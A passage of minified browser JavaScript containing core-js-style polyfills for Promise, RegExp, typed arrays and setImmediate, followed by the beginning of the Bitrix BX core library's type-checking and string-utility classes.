0===r||null==(n=je(r)[ri])?t:ni(n)},oi=$r.ArrayBuffer,si=$r.DataView,ai=si.prototype,ui=b(oi.prototype.slice),li=b(ai.getUint8),ci=b(ai.setUint8),fi=a((function(){return!new oi(2).slice(1,void 0).byteLength}));kt({target:"ArrayBuffer",proto:!0,unsafe:!0,forced:fi},{slice:function(e,t){if(ui&&void 0===t)return ui(je(this),e);for(var n=je(this).byteLength,r=at(e,n),i=at(void 0===t?n:t,n),o=new(ii(this,oi))(lt(i-r)),s=new si(this),a=new si(o),u=0;r<i;)ci(a,u++,li(s,r++));return o}}),kt({target:"Object",stat:!0},{fromEntries:function(e){var t={};return kn(e,(function(e,n){Jt(t,e,n)}),{AS_ENTRIES:!0}),t}}),kt({target:"Object",stat:!0},{hasOwn:ie});var pi=function(e){var t,n;this.promise=new e((function(e,r){if(void 0!==t||void 0!==n)throw TypeError("Bad Promise constructor");t=e,n=r})),this.resolve=V(t),this.reject=V(n)},hi=function(e){return new pi(e)},di=function(e){try{return{error:!1,value:e()}}catch(e){return{error:!0,value:e}}};kt({target:"Promise",stat:!0},{allSettled:function(e){var t=this,n=hi(t),r=n.resolve,i=n.reject,o=di((function(){var n=V(t.resolve),i=[],o=0,s=1;kn(e,(function(e){var a=o++,u=!1;s++,c(n,t,e).then((function(e){u||(u=!0,i[a]={status:"fulfilled",value:e},--s||r(i))}),(function(e){u||(u=!0,i[a]={status:"rejected",reason:e},--s||r(i))}))})),--s||r(i)}));return o.error&&i(o.value),n.promise}});var yi="No one promise resolved";kt({target:"Promise",stat:!0},{any:function(e){var t=this,n=C("AggregateError"),r=hi(t),i=r.resolve,o=r.reject,s=di((function(){var r=V(t.resolve),s=[],a=0,u=1,l=!1;kn(e,(function(e){var f=a++,p=!1;u++,c(r,t,e).then((function(e){p||l||(l=!0,i(e))}),(function(e){p||l||(p=!0,s[f]=e,--u||o(new n(s,yi)))}))})),--u||o(new n(s,yi))}));return s.error&&o(s.value),r.promise}});var mi=s.Promise,gi=function(e,t){if(je(e),k(t)&&t.constructor===e)return t;var n=hi(e);return(0,n.resolve)(t),n.promise},vi=!!mi&&a((function(){mi.prototype.finally.call({then:function(){}},(function(){}))}));if(kt({target:"Promise",proto:!0,real:!0,forced:vi},{finally:function(e){var t=ii(this,C("Promise")),n=A(e);return this.then(n?function(n){return gi(t,e()).then((function(){return n}))}:e,n?function(n){return gi(t,e()).then((function(){throw n}))}:e)}}),A(mi)){var bi=C("Promise").prototype.finally;mi.prototype.finally!==bi&&tt(mi.prototype,"finally",bi,{unsafe:!0})}var wi,xi,Si,Ei=he("iterator"),Bi=!1;[].keys&&("next"in(Si=[].keys())?(xi=It(It(Si)))!==Object.prototype&&(wi=xi):Bi=!0),(null==wi||a((function(){var e={};return wi[Ei].call(e)!==e})))&&(wi={}),A(wi[Ei])||tt(wi,Ei,(function(){return this}));var Ti={IteratorPrototype:wi,BUGGY_SAFARI_ITERATORS:Bi},ji=Ti.IteratorPrototype,Oi=function(){return this},Xi=function(e,t,n){var r=t+" Iterator";return e.prototype=qt(ji,{next:d(1,n)}),ur(e,r,!1),pn[r]=Oi,e},Ai=he("match"),ki=function(){var e=je(this),t="";return e.global&&(t+="g"),e.ignoreCase&&(t+="i"),e.multiline&&(t+="m"),e.dotAll&&(t+="s"),e.unicode&&(t+="u"),e.sticky&&(t+="y"),t},Ni=b("".charAt),Ci=b("".charCodeAt),Pi=b("".slice),_i=function(e){return function(t,n){var r,i,o=Cn(O(t)),s=it(n),a=o.length;return s<0||s>=a?e?"":void 0:(r=Ci(o,s))<55296||r>56319||s+1===a||(i=Ci(o,s+1))<56320||i>57343?e?Ni(o,s):r:e?Pi(o,s,s+2):i-56320+(r-55296<<10)+65536}},Ii={codeAt:_i(!1),charAt:_i(!0)}.charAt,Li=s.RegExp,Mi=a((function(){var e=Li("a","y");return e.lastIndex=2,null!=e.exec("abcd")})),Di=Mi||a((function(){return!Li("a","y").sticky})),Fi={BROKEN_CARET:Mi||a((function(){var e=Li("^r","gy");return e.lastIndex=2,null!=e.exec("str")})),MISSED_STICKY:Di,UNSUPPORTED_Y:Mi},Ri=s.RegExp,Hi=a((function(){var e=Ri(".","s");return!(e.dotAll&&e.exec("\n")&&"s"===e.flags)})),zi=s.RegExp,Wi=a((function(){var e=zi("(?<a>b)","g");return"b"!==e.exec("b").groups.a||"bc"!=="b".replace(e,"$<a>c")})),Gi=Je.get,Ui=ee("native-string-replace",String.prototype.replace),$i=RegExp.prototype.exec,Vi=$i,Yi=b("".charAt),qi=b("".indexOf),Ji=b("".replace),Zi=b("".slice),Ki=function(){var e=/a/,t=/b*/g;return c($i,e,"a"),c($i,t,"a"),0!==e.lastIndex||0!==t.lastIndex}(),Qi=Fi.BROKEN_CARET,eo=void 0!==/()??/.exec("")[1];(Ki||eo||Qi||Hi||Wi)&&(Vi=function(e){var t,n,r,i,o,s,a,u=this,l=Gi(u),f=Cn(e),p=l.raw;if(p)return p.lastIndex=u.lastIndex,t=c(Vi,p,f),u.lastIndex=p.lastIndex,t;var h=l.groups,d=Qi&&u.sticky,y=c(ki,u),m=u.source,g=0,v=f;if(d&&(y=Ji(y,"y",""),-1===qi(y,"g")&&(y+="g"),v=Zi(f,u.lastIndex),u.lastIndex>0&&(!u.multiline||u.multiline&&"\n"!==Yi(f,u.lastIndex-1))&&(m="(?: "+m+")",v=" "+v,g++),n=new RegExp("^(?:"+m+")",y)),eo&&(n=new RegExp("^"+m+"$(?!\\s)",y)),Ki&&(r=u.lastIndex),i=c($i,d?n:u,v),d?i?(i.input=Zi(i.input,g),i[0]=Zi(i[0],g),i.index=u.lastIndex,u.lastIndex+=i[0].length):u.lastIndex=0:Ki&&i&&(u.lastIndex=u.global?i.index+i[0].length:r),eo&&i&&i.length>1&&c(Ui,i[0],n,(function(){for(o=1;o<arguments.length-2;o++)void 0===arguments[o]&&(i[o]=void 0)})),i&&h)for(i.groups=s=qt(null),o=0;o<h.length;o++)s[(a=h[o])[0]]=i[a[1]];return i});var to=Vi,no=s.TypeError,ro=he("matchAll"),io="RegExp String",oo=io+" Iterator",so=Je.set,ao=Je.getterFor(oo),uo=RegExp.prototype,lo=s.TypeError,co=b(ki),fo=b("".indexOf),po=b("".matchAll),ho=!!po&&!a((function(){po("a",/./)})),yo=Xi((function(e,t,n,r){so(this,{type:oo,regexp:e,string:t,global:n,unicode:r,done:!1})}),io,(function(){var e=ao(this);if(e.done)return{value:void 0,done:!0};var t=e.regexp,n=e.string,r=function(e,t){var n=e.exec;if(A(n)){var r=c(n,e,t);return null!==r&&je(r),r}if("RegExp"===S(e))return c(to,e,t);throw no("RegExp#exec called on incompatible receiver")}(t,n);return null===r?{value:void 0,done:e.done=!0}:e.global?(""===Cn(r[0])&&(t.lastIndex=function(e,t,n){return t+(n?Ii(e,t).length:1)}(n,lt(t.lastIndex),e.unicode)),{value:r,done:!1}):(e.done=!0,{value:r,done:!1})})),mo=function(e){var t,n,r,i,o,s,a=je(this),u=Cn(e);return t=ii(a,RegExp),void 0===(n=a.flags)&&P(uo,a)&&!("flags"in uo)&&(n=co(a)),r=void 0===n?"":Cn(n),i=new t(t===RegExp?a.source:a,r),o=!!~fo(r,"g"),s=!!~fo(r,"u"),i.lastIndex=lt(a.lastIndex),new yo(i,u,o,s)};kt({target:"String",proto:!0,forced:ho},{matchAll:function(e){var t,n,r,i=O(this);if(null!=e){if(function(e){var t;return k(e)&&(void 0!==(t=e[Ai])?!!t:"RegExp"==S(e))}(e)&&(t=Cn(O("flags"in uo?e.flags:co(e))),!~fo(t,"g")))throw lo("`.matchAll` does not allow non-global regexes");if(ho)return po(i,e);if(r=Y(e,ro))return c(r,e,i)}else if(ho)return po(i,e);return n=Cn(i),new RegExp(e,"g")[ro](n)}}),ro in uo||tt(uo,ro,mo);var go,vo,bo,wo=he("iterator"),xo=Ae.f,So=s.Int8Array,Eo=So&&So.prototype,Bo=s.Uint8ClampedArray,To=Bo&&Bo.prototype,jo=So&&It(So),Oo=Eo&&It(Eo),Xo=Object.prototype,Ao=s.TypeError,ko=he("toStringTag"),No=ue("TYPED_ARRAY_TAG"),Co=ue("TYPED_ARRAY_CONSTRUCTOR"),Po=$n&&!!Dt&&"Opera"!==xn(s.opera),_o=!1,Io={Int8Array:1,Uint8Array:1,Uint8ClampedArray:1,Int16Array:2,Uint16Array:2,Int32Array:4,Uint32Array:4,Float32Array:4,Float64Array:8},Lo={BigInt64Array:8,BigUint64Array:8},Mo=function(e){if(!k(e))return!1;var t=xn(e);return ie(Io,t)||ie(Lo,t)};for(go in Io)(bo=(vo=s[go])&&vo.prototype)?ke(bo,Co,vo):Po=!1;for(go in Lo)(bo=(vo=s[go])&&vo.prototype)&&ke(bo,Co,vo);if((!Po||!A(jo)||jo===Function.prototype)&&(jo=function(){throw Ao("Incorrect invocation")},Po))for(go in Io)s[go]&&Dt(s[go],jo);if((!Po||!Oo||Oo===Xo)&&(Oo=jo.prototype,Po))for(go in Io)s[go]&&Dt(s[go].prototype,Oo);if(Po&&It(To)!==Oo&&Dt(To,Oo),u&&!ie(Oo,ko))for(go in _o=!0,xo(Oo,ko,{get:function(){return k(this)?this[No]:void 0}}),Io)s[go]&&ke(s[go],No,go);var Do={NATIVE_ARRAY_BUFFER_VIEWS:Po,TYPED_ARRAY_CONSTRUCTOR:Co,TYPED_ARRAY_TAG:_o&&No,aTypedArray:function(e){if(Mo(e))return e;throw Ao("Target is not a typed array")},aTypedArrayConstructor:function(e){if(A(e)&&(!Dt||P(jo,e)))return e;throw Ao(U(e)+" is not a typed array constructor")},exportTypedArrayMethod:function(e,t,n){if(u){if(n)for(var r in Io){var i=s[r];if(i&&ie(i.prototype,e))try{delete i.prototype[e]}catch(e){}}Oo[e]&&!n||tt(Oo,e,n?t:Po&&Eo[e]||t)}},exportTypedArrayStaticMethod:function(e,t,n){var r,i;if(u){if(Dt){if(n)for(r in Io)if((i=s[r])&&ie(i,e))try{delete i[e]}catch(e){}if(jo[e]&&!n)return;try{return tt(jo,e,n?t:Po&&jo[e]||t)}catch(e){}}for(r in Io)!(i=s[r])||i[e]&&!n||tt(i,e,t)}},isView:function(e){if(!k(e))return!1;var t=xn(e);return"DataView"===t||ie(Io,t)||ie(Lo,t)},isTypedArray:Mo,TypedArray:jo,TypedArrayPrototype:Oo},Fo=Do.NATIVE_ARRAY_BUFFER_VIEWS,Ro=s.ArrayBuffer,Ho=s.Int8Array,zo=!Fo||!a((function(){Ho(1)}))||!a((function(){new Ho(-1)}))||!function(e,t){if(!t)return!1;var n=!1;try{var r={};r[wo]=function(){return{next:function(){return{done:n=!0}}}},e(r)}catch(e){}return n}((function(e){new Ho,new Ho(null),new Ho(1.5),new Ho(e)}),!0)||a((function(){return 1!==new Ho(new Ro(2),1,void 0).length})),Wo=Math.floor,Go=Number.isInteger||function(e){return!k(e)&&isFinite(e)&&Wo(e)===e},Uo=s.RangeError,$o=s.RangeError,Vo=function(e,t){var n=function(e){var t=it(e);if(t<0)throw Uo("The argument can't be less than 0");return t}(e);if(n%t)throw $o("Wrong offset");return n},Yo=Do.aTypedArrayConstructor,qo=function(e){var t,n,r,i,o,s,a=ni(this),u=ne(e),l=arguments.length,f=l>1?arguments[1]:void 0,p=void 0!==f,h=En(u);if(h&&!yn(h))for(s=(o=Tn(u,h)).next,u=[];!(i=c(s,o)).done;)u.push(i.value);for(p&&l>2&&(f=fn(f,arguments[2])),n=ct(u),r=new(Yo(a))(n),t=0;n>t;t++)r[t]=p?f(u[t],t):u[t];return r},Jo=he("species"),Zo=s.Array,Ko=function(e,t){return new(function(e){var t;return Wn(e)&&(t=e.constructor,(ei(t)&&(t===Zo||Wn(t.prototype))||k(t)&&null===(t=t[Jo]))&&(t=void 0)),void 0===t?Zo:t}(e))(0===t?0:t)},Qo=b([].push),es=function(e){var t=1==e,n=2==e,r=3==e,i=4==e,o=6==e,s=7==e,a=5==e||o;return function(u,l,c,f){for(var p,h,d=ne(u),y=T(d),m=fn(l,c),g=ct(y),v=0,b=f||Ko,w=t?b(u,g):n||s?b(u,0):void 0;g>v;v++)if((a||v in y)&&(h=m(p=y[v],v,d),e))if(t)w[v]=h;else if(h)switch(e){case 3:return!0;case 5:return p;case 6:return v;case 2:Qo(w,p)}else switch(e){case 4:return!1;case 7:Qo(w,p)}return o?-1:r||i?i:w}},ts={forEach:es(0),map:es(1),filter:es(2),some:es(3),every:es(4),find:es(5),findIndex:es(6),filterReject:es(7)},ns=he("species"),rs=function(e){var t=C(e),n=Ae.f;u&&t&&!t[ns]&&n(t,ns,{configurable:!0,get:function(){return this}})},is=function(e,t,n){var r,i;return Dt&&A(r=t.constructor)&&r!==n&&k(i=r.prototype)&&i!==n.prototype&&Dt(e,i),e},os=n((function(e){var t=gt.f,n=ts.forEach,r=Je.get,i=Je.set,o=Ae.f,a=Ee.f,l=Math.round,f=s.RangeError,p=$r.ArrayBuffer,h=p.prototype,y=$r.DataView,m=Do.NATIVE_ARRAY_BUFFER_VIEWS,g=Do.TYPED_ARRAY_CONSTRUCTOR,v=Do.TYPED_ARRAY_TAG,b=Do.TypedArray,w=Do.TypedArrayPrototype,x=Do.aTypedArrayConstructor,S=Do.isTypedArray,E="BYTES_PER_ELEMENT",B="Wrong length",T=function(e,t){x(e);for(var n=0,r=t.length,i=new e(r);r>n;)i[n]=t[n++];return i},j=function(e,t){o(e,t,{get:function(){return r(this)[t]}})},O=function(e){var t;return P(h,e)||"ArrayBuffer"==(t=xn(e))||"SharedArrayBuffer"==t},X=function(e,t){return S(e)&&!W(t)&&t in e&&Go(+t)&&t>=0},A=function(e,t){return t=ge(t),X(e,t)?d(2,e[t]):a(e,t)},N=function(e,t,n){return t=ge(t),!(X(e,t)&&k(n)&&ie(n,"value"))||ie(n,"get")||ie(n,"set")||n.configurable||ie(n,"writable")&&!n.writable||ie(n,"enumerable")&&!n.enumerable?o(e,t,n):(e[t]=n.value,e)};u?(m||(Ee.f=A,Ae.f=N,j(w,"buffer"),j(w,"byteOffset"),j(w,"byteLength"),j(w,"length")),kt({target:"Object",stat:!0,forced:!m},{getOwnPropertyDescriptor:A,defineProperty:N}),e.exports=function(e,a,u){var h=e.match(/\d+$/)[0]/8,d=e+(u?"Clamped":"")+"Array",x="get"+e,j="set"+e,X=s[d],A=X,N=A&&A.prototype,C={},P=function(e,t){o(e,t,{get:function(){return function(e,t){var n=r(e);return n.view[x](t*h+n.byteOffset,!0)}(this,t)},set:function(e){return function(e,t,n){var i=r(e);u&&(n=(n=l(n))<0?0:n>255?255:255&n),i.view[j](t*h+i.byteOffset,n,!0)}(this,t,e)},enumerable:!0})};m?zo&&(A=a((function(e,t,n,r){return qn(e,N),is(k(t)?O(t)?void 0!==r?new X(t,Vo(n,h),r):void 0!==n?new X(t,Vo(n,h)):new X(t):S(t)?T(A,t):c(qo,A,t):new X(Zn(t)),e,A)})),Dt&&Dt(A,b),n(t(X),(function(e){e in A||ke(A,e,X[e])})),A.prototype=N):(A=a((function(e,t,n,r){qn(e,N);var o,s,a,u=0,l=0;if(k(t)){if(!O(t))return S(t)?T(A,t):c(qo,A,t);o=t,l=Vo(n,h);var d=t.byteLength;if(void 0===r){if(d%h)throw f(B);if((s=d-l)<0)throw f(B)}else if((s=lt(r)*h)+l>d)throw f(B);a=s/h}else a=Zn(t),o=new p(s=a*h);for(i(e,{buffer:o,byteOffset:l,byteLength:s,length:a,view:new y(o)});u<a;)P(e,u++)})),Dt&&Dt(A,b),N=A.prototype=qt(w)),N.constructor!==A&&ke(N,"constructor",A),ke(N,g,A),v&&ke(N,v,d),C[d]=A,kt({global:!0,forced:A!=X,sham:!m},C),E in A||ke(A,E,h),E in N||ke(N,E,h),rs(d)}):e.exports=function(){}}));os("Float32",(function(e){return function(t,n,r){return e(this,t,n,r)}})),os("Float64",(function(e){return function(t,n,r){return e(this,t,n,r)}})),os("Int8",(function(e){return function(t,n,r){return e(this,t,n,r)}})),os("Int16",(function(e){return function(t,n,r){return e(this,t,n,r)}})),os("Int32",(function(e){return function(t,n,r){return e(this,t,n,r)}})),os("Uint8",(function(e){return function(t,n,r){return e(this,t,n,r)}})),os("Uint8",(function(e){return function(t,n,r){return e(this,t,n,r)}}),!0),os("Uint16",(function(e){return function(t,n,r){return e(this,t,n,r)}})),os("Uint32",(function(e){return function(t,n,r){return e(this,t,n,r)}}));var ss=Do.aTypedArray;(0,Do.exportTypedArrayMethod)("at",(function(e){var t=ss(this),n=ct(t),r=it(e),i=r>=0?r:n+r;return i<0||i>=n?void 0:t[i]})),(0,Do.exportTypedArrayStaticMethod)("from",qo,zo);var as=Do.aTypedArrayConstructor;(0,Do.exportTypedArrayStaticMethod)("of",(function(){for(var e=0,t=arguments.length,n=new(as(this))(t);t>e;)n[e]=arguments[e++];return n}),zo);var us=Math.floor,ls=function(e,t){var n=e.length,r=us(n/2);return n<8?cs(e,t):fs(e,ls(Qt(e,0,r),t),ls(Qt(e,r),t),t)},cs=function(e,t){for(var n,r,i=e.length,o=1;o<i;){for(r=o,n=e[o];r&&t(e[r-1],n)>0;)e[r]=e[--r];r!==o++&&(e[r]=n)}return e},fs=function(e,t,n,r){for(var i=t.length,o=n.length,s=0,a=0;s<i||a<o;)e[s+a]=s<i&&a<o?r(t[s],n[a])<=0?t[s++]:n[a++]:s<i?t[s++]:n[a++];return e},ps=ls,hs=_.match(/firefox\/(\d+)/i),ds=!!hs&&+hs[1],ys=/MSIE|Trident/.test(_),ms=_.match(/AppleWebKit\/(\d+)\./),gs=!!ms&&+ms[1],vs=s.Array,bs=Do.aTypedArray,ws=Do.exportTypedArrayMethod,xs=s.Uint16Array,Ss=xs&&b(xs.prototype.sort),Es=!(!Ss||a((function(){Ss(new xs(2),null)}))&&a((function(){Ss(new xs(2),{})}))),Bs=!!Ss&&!a((function(){if(F)return F<74;if(ds)return ds<67;if(ys)return!0;if(gs)return gs<602;var e,t,n=new xs(516),r=vs(516);for(e=0;e<516;e++)t=e%4,n[e]=515-e,r[e]=e-2*t+3;for(Ss(n,(function(e,t){return(e/4|0)-(t/4|0)})),e=0;e<516;e++)if(n[e]!==r[e])return!0}));ws("sort",(function(e){return void 0!==e&&V(e),Bs?Ss(this,e):ps(bs(this),function(e){return function(t,n){return void 0!==e?+e(t,n)||0:n!=n?-1:t!=t?1:0===t&&0===n?1/t>0&&1/n<0?1:-1:t>n}}(e))}),!Bs||Es);var Ts={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0},js=we("span").classList,Os=js&&js.constructor&&js.constructor.prototype,Xs=Os===Object.prototype?void 0:Os,As=et.PROPER,ks=et.CONFIGURABLE,Ns=Ti.IteratorPrototype,Cs=Ti.BUGGY_SAFARI_ITERATORS,Ps=he("iterator"),_s="keys",Is="values",Ls="entries",Ms=function(){return this},Ds="Array Iterator",Fs=Je.set,Rs=Je.getterFor(Ds),Hs=function(e,t,n,r,i,o,s){Xi(n,t,r);var a,u,l,f=function(e){if(e===i&&m)return m;if(!Cs&&e in d)return d[e];switch(e){case _s:case Is:case Ls:return function(){return new n(this,e)}}return function(){return new n(this)}},p=t+" Iterator",h=!1,d=e.prototype,y=d[Ps]||d["@@iterator"]||i&&d[i],m=!Cs&&y||f(i),g="Array"==t&&d.entries||y;if(g&&(a=It(g.call(new e)))!==Object.prototype&&a.next&&(It(a)!==Ns&&(Dt?Dt(a,Ns):A(a[Ps])||tt(a,Ps,Ms)),ur(a,p,!0)),As&&i==Is&&y&&y.name!==Is&&(ks?ke(d,"name",Is):(h=!0,m=function(){return c(y,this)})),i)if(u={values:f(Is),keys:o?m:f(_s),entries:f(Ls)},s)for(l in u)(Cs||h||!(l in d))&&tt(d,l,u[l]);else kt({target:t,proto:!0,forced:Cs||h},u);return d[Ps]!==m&&tt(d,Ps,m,{name:i}),pn[t]=m,u}(Array,"Array",(function(e,t){Fs(this,{type:Ds,target:X(e),index:0,kind:t})}),(function(){var e=Rs(this),t=e.target,n=e.kind,r=e.index++;return!t||r>=t.length?(e.target=void 0,{value:void 0,done:!0}):"keys"==n?{value:r,done:!1}:"values"==n?{value:t[r],done:!1}:{value:[r,t[r]],done:!1}}),"values");pn.Arguments=pn.Array,zn("keys"),zn("values"),zn("entries");var zs=he("iterator"),Ws=he("toStringTag"),Gs=Hs.values,Us=function(e,t){if(e){if(e[zs]!==Gs)try{ke(e,zs,Gs)}catch(t){e[zs]=Gs}if(e[Ws]||ke(e,Ws,t),Ts[t])for(var n in Hs)if(e[n]!==Hs[n])try{ke(e,n,Hs[n])}catch(t){e[n]=Hs[n]}}};for(var $s in Ts)Us(s[$s]&&s[$s].prototype,$s);Us(Xs,"DOMTokenList");var Vs,Ys,qs,Js,Zs=Function.prototype,Ks=Zs.apply,Qs=Zs.bind,ea=Zs.call,ta="object"==typeof Reflect&&Reflect.apply||(Qs?ea.bind(Ks):function(){return ea.apply(Ks,arguments)}),na=b([].slice),ra=/(?:ipad|iphone|ipod).*applewebkit/i.test(_),ia="process"==S(s.process),oa=s.setImmediate,sa=s.clearImmediate,aa=s.process,ua=s.Dispatch,la=s.Function,ca=s.MessageChannel,fa=s.String,pa=0,ha={},da="onreadystatechange";try{Vs=s.location}catch(e){}var ya=function(e){if(ie(ha,e)){var t=ha[e];delete ha[e],t()}},ma=function(e){return function(){ya(e)}},ga=function(e){ya(e.data)},va=function(e){s.postMessage(fa(e),Vs.protocol+"//"+Vs.host)};oa&&sa||(oa=function(e){var t=na(arguments,1);return ha[++pa]=function(){ta(A(e)?e:la(e),void 0,t)},Ys(pa),pa},sa=function(e){delete ha[e]},ia?Ys=function(e){aa.nextTick(ma(e))}:ua&&ua.now?Ys=function(e){ua.now(ma(e))}:ca&&!ra?(Js=(qs=new ca).port2,qs.port1.onmessage=ga,Ys=fn(Js.postMessage,Js)):s.addEventListener&&A(s.postMessage)&&!s.importScripts&&Vs&&"file:"!==Vs.protocol&&!a(va)?(Ys=va,s.addEventListener("message",ga,!1)):Ys=da in we("script")?function(e){Ht.appendChild(we("script"))[da]=function(){Ht.removeChild(this),ya(e)}}:function(e){setTimeout(ma(e),0)});var ba={set:oa,clear:sa},wa=!s.setImmediate||!s.clearImmediate;kt({global:!0,bind:!0,enumerable:!0,forced:wa},{setImmediate:ba.set,clearImmediate:ba.clear});var xa,Sa,Ea,Ba,Ta,ja,Oa,Xa,Aa=/ipad|iphone|ipod/i.test(_)&&void 0!==s.Pebble,ka=/web0s(?!.*chrome)/i.test(_),Na=Ee.f,Ca=ba.set,Pa=s.MutationObserver||s.WebKitMutationObserver,_a=s.document,Ia=s.process,La=s.Promise,Ma=Na(s,"queueMicrotask"),Da=Ma&&Ma.value;Da||(xa=function(){var e,t;for(ia&&(e=Ia.domain)&&e.exit();Sa;){t=Sa.fn,Sa=Sa.next;try{t()}catch(e){throw Sa?Ba():Ea=void 0,e}}Ea=void 0,e&&e.enter()},ra||ia||ka||!Pa||!_a?!Aa&&La&&La.resolve?((Oa=La.resolve(void 0)).constructor=La,Xa=fn(Oa.then,Oa),Ba=function(){Xa(xa)}):ia?Ba=function(){Ia.nextTick(xa)}:(Ca=fn(Ca,s),Ba=function(){Ca(xa)}):(Ta=!0,ja=_a.createTextNode(""),new Pa(xa).observe(ja,{characterData:!0}),Ba=function(){ja.data=Ta=!Ta}));var Fa=Da||function(e){var t={fn:e,next:void 0};Ea&&(Ea.next=t),Sa||(Sa=t,Ba()),Ea=t},Ra=s.process;kt({global:!0,enumerable:!0,noTargetGet:!0},{queueMicrotask:function(e){var t=ia&&Ra.domain;Fa(t?t.bind(e):e)}})}(this.window=this.window||{}),window._main_polyfill_core&&console.warn("main.polyfill.core is loaded more than once on this page"),window._main_polyfill_core=!0,function(e){"use strict";var t=window.BX;function n(e){return Object.prototype.toString.call(e)}window.BX=function(e){return window.BX.type.isNotEmptyString(e)?document.getElementById(e):window.BX.type.isDomNode(e)?e:window.BX.type.isFunction(e)?window.BX.ready(e):null},t&&Object.keys(t).forEach((e=>{window.BX[e]=t[e]})),e=window.BX;const r=Function.prototype.toString.call(Object);let i=function(){function e(){babelHelpers.classCallCheck(this,e)}return babelHelpers.createClass(e,null,[{key:"isString",value:function(e){return"string"==typeof e}},{key:"isStringFilled",value:function(e){return this.isString(e)&&""!==e}},{key:"isFunction",value:function(e){return"function"==typeof e}},{key:"isObject",value:function(e){return!!e&&("object"==typeof e||"function"==typeof e)}},{key:"isObjectLike",value:function(e){return!!e&&"object"==typeof e}},{key:"isPlainObject",value:function(t){if(!e.isObjectLike(t)||"[object Object]"!==n(t))return!1;const i=Object.getPrototypeOf(t);if(null===i)return!0;const o=i.hasOwnProperty("constructor")&&i.constructor;return"function"==typeof o&&Function.prototype.toString.call(o)===r}},{key:"isBoolean",value:function(e){return!0===e||!1===e}},{key:"isNumber",value:function(e){return!Number.isNaN(e)&&"number"==typeof e}},{key:"isInteger",value:function(t){return e.isNumber(t)&&t%1==0}},{key:"isFloat",value:function(t){return e.isNumber(t)&&!e.isInteger(t)}},{key:"isNil",value:function(e){return null==e}},{key:"isArray",value:function(t){return!e.isNil(t)&&Array.isArray(t)}},{key:"isArrayFilled",value:function(e){return this.isArray(e)&&e.length>0}},{key:"isArrayLike",value:function(t){return!e.isNil(t)&&!e.isFunction(t)&&t.length>-1&&t.length<=Number.MAX_SAFE_INTEGER}},{key:"isDate",value:function(t){return e.isObjectLike(t)&&"[object Date]"===n(t)}},{key:"isDomNode",value:function(t){return e.isObjectLike(t)&&!e.isPlainObject(t)&&"nodeType"in t}},{key:"isElementNode",value:function(t){return e.isDomNode(t)&&t.nodeType===Node.ELEMENT_NODE}},{key:"isTextNode",value:function(t){return e.isDomNode(t)&&t.nodeType===Node.TEXT_NODE}},{key:"isMap",value:function(t){return e.isObjectLike(t)&&"[object Map]"===n(t)}},{key:"isSet",value:function(t){return e.isObjectLike(t)&&"[object Set]"===n(t)}},{key:"isWeakMap",value:function(t){return e.isObjectLike(t)&&"[object WeakMap]"===n(t)}},{key:"isWeakSet",value:function(t){return e.isObjectLike(t)&&"[object WeakSet]"===n(t)}},{key:"isPrototype",value:function(e){return("function"==typeof(e&&e.constructor)&&e.constructor.prototype||Object.prototype)===e}},{key:"isRegExp",value:function(t){return e.isObjectLike(t)&&"[object RegExp]"===n(t)}},{key:"isNull",value:function(e){return null===e}},{key:"isUndefined",value:function(e){return void 0===e}},{key:"isArrayBuffer",value:function(t){return e.isObjectLike(t)&&"[object ArrayBuffer]"===n(t)}},{key:"isTypedArray",value:function(t){return e.isObjectLike(t)&&/^\[object (?:Float(?:32|64)|(?:Int|Uint)(?:8|16|32)|Uint8Clamped)]$/.test(n(t))}},{key:"isBlob",value:function(t){return e.isObjectLike(t)&&e.isNumber(t.size)&&e.isString(t.type)&&e.isFunction(t.slice)}},{key:"isFile",value:function(t){return e.isBlob(t)&&e.isString(t.name)&&(e.isNumber(t.lastModified)||e.isObjectLike(t.lastModifiedDate))}},{key:"isFormData",value:function(e){return e instanceof FormData}}]),e}(),o=function(){function e(){babelHelpers.classCallCheck(this,e)}return babelHelpers.createClass(e,null,[{key:"getClass",value:function(e){if(i.isString(e)&&e){let t=null,n=window;const r=e.split(".");for(let e=0;e<r.length;e+=1){const i=r[e];if(!n[i])return null;n=n[i],t=n}return t}return i.isFunction(e)?e:null}},{key:"namespace",value:function(e){let t=e.split("."),n=window.BX;"BX"===t[0]&&(t=t.slice(1));for(let e=0;e<t.length;e+=1)i.isUndefined(n[t[e]])&&(n[t[e]]={}),n=n[t[e]];return n}}]),e}();const s=/[&<>'"]/g,a=/&(?:amp|#38|lt|#60|gt|#62|apos|#39|quot|#34);/g,u={"&":"&amp;","<":"&lt;",">":"&gt;","'":"&#39;",'"':"&quot;"},l={"&amp;":"&","&#38;":"&","&lt;":"<","&#60;":"<","&gt;":">","&#62;":">","&apos;":"'","&#39;":"'","&quot;":'"',"&#34;":'"'};let c=function(){function e(){babelHelpers.classCallCheck(this,e)}return babelHelpers.createClass(e,null,[{key:"encode",value:function(e){return i.isString(e)?e.replace(s,(e=>u[e])):e}},{key:"decode",value:function(e){return i.isString(e)?e.replace(a,(e=>l[e])):e}},{key:"getRandom",value:function(e=8){return[...Array(e)].map((()=>(~~(36*Math.random())).toString(36))).join("")}},{key:"toNumber",value:function(e){const t=Number.parseFloat(e);return i.isNumber(t)?t:0}},{key:"toInteger",value:function(t){return e.toNumber(Number.parseInt(t,10))}},{key:"toBoolean",value:function(e,t=[]){const n=i.isString(e)?e.toLowerCase():e;return["true","y","1",1,!0,...t].includes(n)}},{key:"toCamelCase",value:function(e){if(!i.isStringFilled(e))return e;const t=/[-_\s]+(.)?/g;return t.test(e)?(e=(e=e.toLowerCase()).replace(t,(function(e,t){return t?t.toUpperCase():""})))[0].toLowerCase()+e.substr(1):e.match(/^[A-Z]+$/)?e.toLowerCase():e[0].toLowerCase()+e.slice(1)}},{key:"toPascalCase",value:function(e){return i.isStringFilled(e)?this.capitalize(this.toCamelCase(e)):e}},{key:"toKebabCase",value:function(e){if(!i.isStringFilled(e))return e;const t=e.match(/[A-Z]{2,}(?=[A-Z][a-z]+[0-9]*|\b)|[A-Z]?[a-z]+[0-9]*|[A-Z]|[0-9]+/g);return 